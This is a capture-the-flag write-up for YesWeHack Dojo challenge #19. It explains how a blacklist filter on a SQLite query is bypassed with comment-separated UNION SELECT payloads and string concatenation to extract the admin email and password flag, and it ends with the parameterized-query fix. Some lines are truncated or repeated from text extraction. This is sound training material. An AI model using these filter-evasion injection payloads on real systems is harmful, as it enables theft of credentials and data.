 DŌJŌ YES WE H/CK
CHALLENGE #19
THE NOT SO LIMITED BLIND SQL INJECTION
DOJO #19
/ Hint
~ Sometimes the selected column quantity does not limit the injection output!
psssst
The password is in a Flag{} format!
/ Goal
BRUTE FORCE IS NOT ALLOWED!
The valid solution for the SQL injection must meet these requirements:
• Be able to extract the email and password for the user admin.
• The SQL injection should output the data to the screen! ☺
Example output:
Email: AdminName@yeswehack.com
Password: FLAG{_Pa$$w0rd123_}
/ Story time
Developer Jeff rushed to make an SQL statement before the Friday beer!
He left the office early and forgot that the newly written SQL code was public. This will be more than just
a bad hangover for Jeff!
Yeswehack: Dojo #19 : Writeup by alt3kx
SQL Injection via ($id) String Concatenation | CVSSv3 9.1 | CWE-89
Description
SQL injection is a technique in which an attacker inserts malicious code into strings that are later passed to
a database for execution. SQL injection exploits applications that formulate SQL statements from user input
(e.g., from values input in a form on a web site). The vulnerability is due to either incorrectly filtered input
or wrongly typed input, but is always the result of concatenating user input with SQL strings to perform a
database action.
Impact
Consider a situation where the original query returns multiple columns from the target table. Instead of
checking each column to determine which column contains the data type string, You can easily retrieve
multiple values within a single column by concatenating the values together. This makes retrieval more
straightforward, because it requires identification of only a single varchar field in the original query
Steps to Reproduce
1. Observe the SQL code provided :
--return
SELECT username FROM users
WHERE ( role = 'USER' AND email LIKE '%@yahoo.com' )
AND ( id > 13.37 AND id <= $ID )
LIMIT 0 -- 10
/** * Set "LIMIT" to 10 when in production */
2. Analyze the regex rules and see which chars are Blacklisted to inject (Ref: dojo01.png )
1st regex rule: chars as -,#\( are replaced by _N0p3_
2nd regex rule: chars as <space> are replaced by _
URL decode
Replace -|#|\( with _N0p3_ case sensitive:
Replace |\t with _ case sensitive:
3. Observe which chars are Whitelisted and those already for injection
Chars allowed : /, *, |, ~,)
4. Start some injecting with comments, use chars as follow '/**/ ' and observe the SQL clause accepting
injections (Ref dojo02.png)
Payload: /**/1+'alt3kx'/**/
--return
SELECT username FROM users
WHERE ( role = 'USER' AND email LIKE '%@yahoo.com' )
AND ( id > 13.37 AND id <= /**/1+'alt3kx'/**/ )
LIMIT 0 -- 10
/** * Set "LIMIT" to 10 when in production */
$ID /**/1+'alt3kx'/**/
URL decode
Replace -|#|\( with _N0p3_ case sensitive:
Replace |\t with _ case sensitive:
Sqlite3 Query
--return
SELECT username FROM users WHERE ( role = 'USER' AND email LIKE '%@yahoo.com' ) AND ( id > 13.37 AND id <= /**/1+'alt3kx
/**
* Set "LIMIT" to 10 when in production
*/
Output
[]
5. Use the whitelisted char ') ' and inject it into SQL clause to close the condition AND e.g.
AND ( id > 13.37 AND id <= 1) ← close this condition
6. Observe the hints provided, to complete injection should be “SQLi + "String Concatenation " and
retrieve multiple values within a single column
https://portswigger.net/web-security/sql-injection/cheat-sheet
7. Based on that information provided build the final SQL statement:
a) 1) ← Close the condition
b) UNION/*alt3kx*/SELECT/**/ ← SQL statement and interchange comments as separator
c) email||'~'||password ← Exploit SQL Injection via ($id) String Concatenation
d) /**/FROM/**/users/**/WHERE/**/username/**/LIKE/**/'admin' ← SQL statement and interchange
comments as separator then escape with ' char to accept the admin argument
e) /* ← Escape the sentences using comments! ... Voila! got the flag
Final Payloads Used :
1)UNION/*alt3kx*/SELECT/**/email||password/**/FROM/**/users/**/WHERE/**/username/**/LIKE/**/'admin'/*
1)UNION/*alt3kx*/SELECT/**/email||'~'||password/**/FROM/**/users/**/WHERE/**/username/**/LIKE/**/'admi'/*
FLAG:
"username": "murphygary@gmail.com~FLAG{Th1s_is_th3_4dm1n_p4ssw0rd}"
Example output:
Email: AdminName@yeswehack.com
Password: FLAG{_Pa$$w0rd123_}
/ Story time
Developer Jeff rushed to make an SQL statement before the Friday beer!
He left the office early and forgot that the newly written SQL code was public. This will be more than just a bad hangover for Jeff!
$ID 1)UNION/*alt3kx*/SELECT/**/email||'~'||password/**/FROM/**/users/**/WHERE/**/username/**/LIKE/**/'admin'/*
URL decode
Replace -|#|\( with _N0p3_ case sensitive:
Replace |\t with _ case sensitive:
Sqlite3 Query
eturn
ECT username FROM users WHERE ( role = 'USER' AND email LIKE '%@yahoo.com' ) AND ( id > 13.37 AND id <= 1)UNION/*alt3kx*/S
et "LIMIT" to 10 when in production
Output
[
{
"username": "murphygary@gmail.com~FLAG{Th1s_is_th3_4dm1n_p4ssw0rd}"
}
]
To avoid the attack
Use parameterized queries when dealing with SQL queries that contain user input. Parameterized queries
allow the database to understand which parts of the SQL query should be considered as user input, therefore
solving SQL injection.
References
https://portswigger.net/web-security/sql-injection/cheat-sheet
https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html
Contact
https://alt3kx.github.io/
https://infosec.exchange/@alt3kx